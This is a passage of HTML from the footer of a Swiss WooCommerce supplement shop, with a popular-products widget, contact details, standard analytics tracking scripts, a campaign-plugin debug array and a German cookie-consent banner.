										<section id="woocommerce_products-11" class="widget woocommerce widget_products"><h2 class="widget-title">Beliebteste Produkte</h2><ul class="product_list_widget"><li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:179420,&quot;item_id&quot;:179420,&quot;item_name&quot;:&quot;DREAMBURNER - Schlafe entspannt w\u00e4hrend du Fett verbrennst in der Nacht&quot;,&quot;sku&quot;:&quot;24-216-1&quot;,&quot;price&quot;:24.43,&quot;stocklevel&quot;:33,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ergogenics&quot;,&quot;id&quot;:179420,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/vitamine-mineralien\/pflanzenextrakte\/dreamburner-schlafe-entspannt-waehrend-du-fett-verbrennst-in-der-nacht\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/vitamine-mineralien/pflanzenextrakte/dreamburner-schlafe-entspannt-waehrend-du-fett-verbrennst-in-der-nacht/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-768x768.jpg 768w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-1024x1024.jpg 1024w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-96x96.jpg 96w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">DREAMBURNER - Schlafe entspannt während du Fett verbrennst in der Nacht</span>
    </a>

            <div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div>    <div class="price-wrapper">
    <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 34,90</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &#067;&#072;&#070; 34,90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 24,43</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &#067;&#072;&#070; 24,43.</span> <small class="woocommerce-price-suffix">inkl. MwSt</small><span class="discount-off">-30%</span></div>
    </li>
<li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:177565,&quot;item_id&quot;:177565,&quot;item_name&quot;:&quot;Hardcore Advanced Package&quot;,&quot;sku&quot;:&quot;11-122&quot;,&quot;price&quot;:105,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herrenbekleidung&quot;,&quot;id&quot;:177565,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/hardcore-advanced-package\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/hardcore-advanced-package/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-1024x1024.jpg 1024w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-768x767.jpg 768w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-1536x1536.jpg 1536w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-2048x2046.jpg 2048w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-96x96.jpg 96w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">Hardcore Advanced Package</span>
    </a>

                <div class="price-wrapper">
    <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 163,70</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &#067;&#072;&#070; 163,70</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 105,00</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &#067;&#072;&#070; 105,00.</span> <small class="woocommerce-price-suffix">inkl. MwSt</small><span class="discount-off">-36%</span></div>
    </li>
<li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:174651,&quot;item_id&quot;:174651,&quot;item_name&quot;:&quot;Squat Band 3-er Set&quot;,&quot;sku&quot;:&quot;24-322&quot;,&quot;price&quot;:18.13,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trainingshilfen und -zubeh\u00f6r &quot;,&quot;item_category2&quot;:&quot; Accessories&quot;,&quot;id&quot;:174651,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/trainingshilfen-und-zubehoer-accessories\/squat-band-3-er-set\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/squat-band-3-er-set/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-768x768.jpg 768w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-96x96.jpg 96w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane.jpg 800w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">Squat Band 3-er Set</span>
    </a>

                <div class="price-wrapper">
    <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 25,90</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &#067;&#072;&#070; 25,90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 18,13</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &#067;&#072;&#070; 18,13.</span> <small class="woocommerce-price-suffix">inkl. MwSt</small><span class="discount-off">-30%</span></div>
    </li>
</ul></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links5">
										<section id="text-11" class="widget widget_text"><h2 class="widget-title">Das Trainsane® Shop</h2>			<div class="textwidget"><p>Premium Supplements aus der Schweiz. Trainsane® steht seit Jahren für eine hohe Qualität und einen unschlagbaren Service. Hast du Fragen? Kontaktiere uns via E-Mail. Bestelle auch aus dem Ausland via PayPal und Kreditkarten. Währung kann nach EURO gewechselt werden.</p>
<p>&nbsp;</p>
<p><strong>Du kannst aus folgenden Zahlungsmethoden wählen:</strong></p>
</div>
		</section><section id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1004" height="287" src="https://trainsane.ch/wp-content/uploads/2024/01/all-payments.png" alt="" class="wp-image-177539" srcset="https://trainsane.ch/wp-content/uploads/2024/01/all-payments.png 1004w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-300x86.png 300w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-150x43.png 150w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-768x220.png 768w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-60x17.png 60w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-416x119.png 416w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure></div></section><section id="text-14" class="widget widget_text"><h2 class="widget-title">Versandpartner</h2>			<div class="textwidget"><p><a href="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo.png"><img loading="lazy" decoding="async" class="alignnone  wp-image-177542" src="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-300x213.png" alt="" width="101" height="72" srcset="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-300x213.png 300w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-150x107.png 150w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-60x43.png 60w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo.png 404w" sizes="auto, (max-width: 101px) 100vw, 101px" /></a></p>
</div>
		</section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links6">
										<section id="text-12" class="widget widget_text"><h2 class="widget-title">Kontaktangaben</h2>			<div class="textwidget"><p><span style="display: block; margin-top: 15px;"><span class="ng-star-inserted">Stettler Web Solutions<br />
</span>Trainsane Shop<br />
Oberfeldstrasse 3A,<br />
CH-3067 Boll,<br />
Schweiz</span></p>
<p><span style="display: block; margin-top: 15px;">Email: <a href="mailto:i%6Efo@trainsane.%63h">info@trainsane.ch</a><br />
Webmaster: Bianka Stettler, <a href="mailto:bianka@trainsane.ch">bianka@trainsane.ch</a></span></p>
<p>Supportanfragen nur via E-Mail.</p>
</div>
		</section>									</div>

			</div>
		</div>
		<div class="footer_copyright row">
			<div class="col-xl-12 col-lg-12 footer_copyrights">
				<div class="footer_copyright_inner">
										<section id="block-2" class="widget widget_block widget_text"><p>TRAINSANE®. All Rights reserved.</p></section>									</div>
			</div>
		</div>










		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->
<a href="#0" class="cd-top"><span class="ti-angle-up"></span></a>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Trainsane","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-QZVL0SKR2V","google_ads_id":"5955120420","fb_pixel_id":"","fb_event_id":"f47fb96129b14b229fe4f711969f3f33","tvc_ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>
      		<form method="post" class="wcpbc-widget-currency-switcher" id="wcpbc-widget-currency-switcher-form" style="display: none;">
			<input type="hidden" name="wcpbc-manual-country" value="" />
		</form>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Code generiert von SNIP (Strukturierte Daten Plugin) für WordPress. Besuche rich-snippets.io für weitere Informationen.Post ID ist 172323.--><script data-snippet_id="snip-global-organization" type="application/ld+json">{"url":"https:\/\/trainsane.ch","name":"Trainsane GmbH","logo":"https:\/\/trainsane.ch\/wp-content\/uploads\/2016\/10\/cropped-Trainsane-App-Icon.png","@id":"#organization","@context":"http:\/\/schema.org","@type":"Organization"}</script>        <script type="text/javascript">
			var wcct_info = ["Product #23270 Airpod \/ Airpod PRO Case","Running Campaigns:  <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=177721&action=edit\" title=\"Gratis Lieferung ab 100.- sticky banner\">177721<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=172029&action=edit\" title=\"Januar Aktion 30%\">172029<\/a>","Non-running Campaigns:  <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29880&action=edit\" title=\"6 JAHRE TRAINSANE GYM\">29880<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=177439&action=edit\" title=\"CYBER MONDAY -35%\">177439<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=173202&action=edit\" title=\"-30% SALE WEEK\">173202<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=36352&action=edit\" title=\"XMas Delivery\">36352<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=33022&action=edit\" title=\"30% Halloween Special\">33022<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=32742&action=edit\" title=\"Buy 2, get 3 PureWhey\">32742<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=31437&action=edit\" title=\"30% Spring Sale\">31437<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21104&action=edit\" title=\"Halloween Sale -15%\">21104<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29763&action=edit\" title=\"Valentinstag 20%\">29763<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29015&action=edit\" title=\"Black Friday 2023\">29015<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=28876&action=edit\" title=\"Single's Day SALE 11.11. 20%\">28876<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=28391&action=edit\" title=\"FLASH 35% ab 200.- Einkauf\">28391<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=27753&action=edit\" title=\"SUMMER SALE - 30% Rabatt\">27753<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=26995&action=edit\" title=\"24h Opening - 30% Rabatt\">26995<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=24026&action=edit\" title=\"4 JAHRE TRAINSANE GYM\">24026<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=23237&action=edit\" title=\"Fr\u00fchlingsaktion (bis zu 35% Rabatt)\">23237<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21370&action=edit\" title=\"CYBER MONDAY 2020\">21370<\/a>","Discounts : Yes (<a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=172029&action=edit\" title=\"Januar Aktion 30%\">172029<\/a>)","Inventory: No","Coupons: Yes (<a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29880&action=edit\" title=\"6 JAHRE TRAINSANE GYM\">29880<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=31437&action=edit\" title=\"30% Spring Sale\">31437<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21104&action=edit\" title=\"Halloween Sale -15%\">21104<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29763&action=edit\" title=\"Valentinstag 20%\">29763<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=28876&action=edit\" title=\"Single's Day SALE 11.11. 20%\">28876<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=26995&action=edit\" title=\"24h Opening - 30% Rabatt\">26995<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=24026&action=edit\" title=\"4 JAHRE TRAINSANE GYM\">24026<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21370&action=edit\" title=\"CYBER MONDAY 2020\">21370<\/a>)","CountDown Timer: Yes (<a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=172029&action=edit\" title=\"Januar Aktion 30%\">172029<\/a>)","Counter Bar: No","Sticky Header: No","Sticky Footer : No","Custom Text: Yes (<a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=177721&action=edit\" title=\"Gratis Lieferung ab 100.- sticky banner\">177721<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=172029&action=edit\" title=\"Januar Aktion 30%\">172029<\/a>)","Events:  None","Actions (During Campaign): None","Actions (After Campaign): None","Custom Add to Cart Text: None","Unable to see Finale elements? <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/trainingshilfen-und-zubehoer-accessories\/airpod-airpod-pro-case\/?wcct_positions=yes\" title=\"Airpod \/ Airpod PRO Case\">Click here to Troubleshoot Positions<\/a>"];        </script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://trainsane.ch/" class="custom-logo-link" rel="home"><img width="369" height="136" src="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png" class="custom-logo" alt="Trainsane" decoding="async" srcset="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png 369w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-150x55.png 150w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-300x111.png 300w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-60x22.png 60w" sizes="(max-width: 369px) 100vw, 369px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Einwilligung</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um dir einen benutzerfreundlichen digitalen Auftritt sowie um personalisierte Anzeigen und Angebote zur Verfügung zu stellen. Indem du auf „Zustimmen“ klickst, stimmst du deren Verwendung zu. Weitere Informationen findest du in unserer <a href="https://trainsane.ch/datenschutz/">Datenschutzerklärung .</a></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugriff ist unbedingt erforderlich zu dem legitimen Zweck, die Nutzung eines bestimmten, ausdrücklich vom Abonnenten oder Benutzer gewünschten Dienstes zu ermöglichen, oder ausschließlich zu dem Zweck, die Übertragung einer Kommunikation über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von einer dritten Partei kann die allein zu diesem Zweck gespeicherte oder abgerufene Information normalerweise nicht verwendet werden, um Sie zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
